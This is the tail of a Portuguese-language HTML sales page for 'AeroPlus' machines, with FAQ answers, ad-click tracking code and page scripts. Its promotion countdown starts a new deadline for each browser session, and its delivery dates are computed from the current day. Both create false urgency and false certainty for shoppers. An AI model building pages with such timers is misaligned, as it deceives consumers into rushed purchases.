                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24781896">Você pode solicitar o cancelamento dentro do prazo de 90 dias após o recebimento do produto. Basta entrar em contato com nossa equipe de suporte.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-33336255">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78038497"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-75364998">Esse produto tem durabilidade ou vai quebrar rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-25457862"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21991285">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-6835501">Nossos aparelhos são fabricados com materiais de alta resistência e passam por testes rigorosos de qualidade. É um investimento de longo prazo.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-6360724">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-87127040"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-63171308">﻿As máquinas estão disponíveis para entrega em todo Brasil?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-12814752"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18690534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99494097">Sim, as máquinas estão disponíveis para entrega em todo território Brasileiro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83748072">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-81337546"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99116647">Consigo retirar no centro de distribuição?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-95471487"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-48544722">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-90668325">Não é possível retirar no centro e distribuíção. Todo o envio é feito por transportadora ou correios.﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-center" type="section" bg-color2="transparent" style="background-color: rgb(51, 51, 51); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-26984186">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-73422364">
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px; margin-bottom: 10px; color: rgb(255, 255, 255);" css-mb="10" id="p-76391878">© AeroPlus Todos os Direitos Reservados</p>
                    <p class="active-select font-small-mobile font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); margin-top: 15px; text-align: center;" css-mt="15" id="p-20869938">﻿<b>ATENÇÃO:</b> Preços e condições de pagamento exclusivos para compras <b>AQUI NO SITE OFICIAL</b>, podendo variar com o tempo da oferta. Evite comprar produtos em outras lojas, muito abaixo do preço de tabela. Caso você adquira os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas‌.﻿﻿‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section></main>

    </div><div class="body-code">

    </div>
    
    
 
    <!-- First Click Tracker — colar antes do </body> da página de vendas -->
<script>
(function () {
  // ===== CONFIG =====
  var SUPABASE_URL = 'https://wyvsgwhfayweohjebpzk.supabase.co';
  var SUPABASE_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Ind5dnNnd2hmYXl3ZW9oamVicHprIiwicm9sZSI6ImFub24iLCJpYXQiOjE3OTMyMDM0OTMsImV4cCI6MjEwODc3OTQ5M30.dv7vZez1mf4ni3UduCTQbJSoE-Is7JmMWUkjfKVuDTg';
  var CHECKOUT_HOSTS = ['pagamentosprotegidos.com']; // domínio do checkout
  var CHECKOUT_PARAM = 'src'; // parâmetro que o checkout repassa no webhook (src, sck...)
  // ==================

  var STORE = 'fc_data';
  var qs = new URLSearchParams(location.search);

  function uuid() {
    if (window.crypto && crypto.randomUUID) return crypto.randomUUID();
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
      var r = Math.random() * 16 | 0;
      return (c === 'x' ? r : (r & 3 | 8)).toString(16);
    });
  }

  var data;
  try { data = JSON.parse(localStorage.getItem(STORE)); } catch (e) {}
  if (!data || !data.vid) data = { vid: uuid(), hasFirst: false };

  var visit = {
    visitor_id: data.vid,
    utm_source: qs.get('utm_source'),
    utm_medium: qs.get('utm_medium'),
    utm_campaign: qs.get('utm_campaign'),
    utm_content: qs.get('utm_content'),
    utm_term: qs.get('utm_term'),
    fbclid: qs.get('fbclid'),
    landing_url: location.href,
    referrer: document.referrer || null,
    user_agent: navigator.userAgent
  };

  // Primeiro clique = primeira vez que esse visitante chega vindo de anúncio
  var fromAd = !!(visit.fbclid || visit.utm_source);
  visit.is_first_touch = fromAd && !data.hasFirst;
  if (visit.is_first_touch) data.hasFirst = true;

  try { localStorage.setItem(STORE, JSON.stringify(data)); } catch (e) {}

  fetch(SUPABASE_URL + '/rest/v1/ad_clicks', {
    method: 'POST',
    keepalive: true,
    headers: {
      'apikey': SUPABASE_KEY,
      'Authorization': 'Bearer ' + SUPABASE_KEY,
      'Content-Type': 'application/json',
      'Prefer': 'return=minimal'
    },
    body: JSON.stringify(visit)
  }).catch(function () {});

  // Coloca o visitor_id no link do checkout na hora do clique
  // (funciona também com botão que aparece depois, tipo delay do VTurb)
  document.addEventListener('click', function (e) {
    var a = e.target.closest && e.target.closest('a[href]');
    if (!a) return;
    try {
      var url = new URL(a.href);
      var isCheckout = CHECKOUT_HOSTS.some(function (h) { return url.hostname.indexOf(h) !== -1; });
      if (!isCheckout) return;
      url.searchParams.set(CHECKOUT_PARAM, data.vid);
      a.href = url.toString();
    } catch (err) {}
  }, true);
})();
</script>
    
    
  
    


    
    
    <script src="assets/interface.js" defer></script>
<script>
(function(){
  document.querySelectorAll('.pagee-img-gallery').forEach(function(g){
    var thumbs = Array.prototype.slice.call(g.querySelectorAll('.pagee-img-gallery-thumb'));
    var main = g.querySelector('.pagee-img-gallery-amp-img');
    if(!thumbs.length || !main) return;
    var urls = thumbs.map(function(t){ var m = (t.getAttribute('style')||'').match(/url\((?:&quot;|"|')?([^"')&]+)/); return m ? m[1] : ''; });
    var i = 0;
    function show(n){
      i = (n + thumbs.length) % thumbs.length;
      main.style.backgroundImage = 'url("' + urls[i] + '")';
      main.style.backgroundSize = 'contain';
      main.style.backgroundRepeat = 'no-repeat';
      main.style.backgroundPosition = '50% 50%';
      main.style.backgroundColor = '#fff';
      thumbs.forEach(function(t,k){ t.classList.toggle('pagee-img-gallery-thumb-show', k===i); t.style.opacity = k===i ? '1' : '.6'; });
    }
    thumbs.forEach(function(t,k){ t.style.cursor='pointer'; t.addEventListener('click', function(e){ e.stopPropagation(); show(k); }); });
    var b = g.querySelector('.pagee-img-gallery-back'), n = g.querySelector('.pagee-img-gallery-next');
    if(b) b.addEventListener('click', function(e){ e.stopPropagation(); show(i-1); });
    if(n) n.addEventListener('click', function(e){ e.stopPropagation(); show(i+1); });
    show(0);
  });
})();
</script>
<script>
(() => {
  const timeZone = 'America/Sao_Paulo';
  const calendar = new Intl.DateTimeFormat('pt-BR', {
    timeZone, year: 'numeric', month: 'numeric', day: 'numeric'
  });
  const display = new Intl.DateTimeFormat('pt-BR', {
    timeZone: 'UTC', year: 'numeric', month: '2-digit', day: '2-digit'
  });
  const dates = document.querySelectorAll('[data-date-offset], [data-delivery-date]');

  function updateDates() {
    const parts = calendar.formatToParts(new Date());
    const day = Number(parts.find(part => part.type === 'day').value);
    const month = Number(parts.find(part => part.type === 'month').value) - 1;
    const year = Number(parts.find(part => part.type === 'year').value);
    const lastDay = new Date(Date.UTC(year, month + 1, 0)).getUTCDate();

    for (const element of dates) {
      let date;
      if (element.dataset.deliveryDate === 'start') {
        date = Date.UTC(year, month, Math.min(29, lastDay));
      } else if (element.dataset.deliveryDate === 'end') {
        date = Date.UTC(year, month + 1, 1);
      } else {
        date = Date.UTC(year, month, day + Number(element.dataset.dateOffset));
      }
      element.textContent = display.format(date);
    }
  }

  updateDates();
  window.addEventListener('pageshow', updateDates);
  document.addEventListener('visibilitychange', updateDates);
  window.setInterval(updateDates, 60_000);
})();

</script>
<script>
(() => {
  const countdown = document.getElementById('countdown-95175737');
  const units = ['days', 'hours', 'minutes', 'seconds'];
  const fields = units.map(unit => countdown.querySelector('.pagee-countdown-' + unit));
  const [hours, minutes, seconds] = countdown.getAttribute('countdowntime').split(':').map(Number);
  const duration = (hours * 3600 + minutes * 60 + seconds) * 1000;
  const key = 'aeroplus-promotion-deadline';
  let deadline = Date.now() + duration;

  try {
    const savedDeadline = Number(window.sessionStorage.getItem(key));
    if (savedDeadline > 0) deadline = savedDeadline;
    else window.sessionStorage.setItem(key, String(deadline));
  } catch {
    // The timer still runs when storage is unavailable.
  }

  function render() {
    const remaining = Math.max(0, Math.ceil((deadline - Date.now()) / 1000));
    const values = [
      Math.floor(remaining / 86400),
      Math.floor(remaining / 3600) % 24,
      Math.floor(remaining / 60) % 60,
      remaining % 60
    ];
    fields.forEach((field, index) => {
      field.textContent = String(values[index]).padStart(2, '0');
    });
    if (remaining > 0) window.setTimeout(render, 250);
  }

  render();
})();

</script>
</body> </html>
</file>


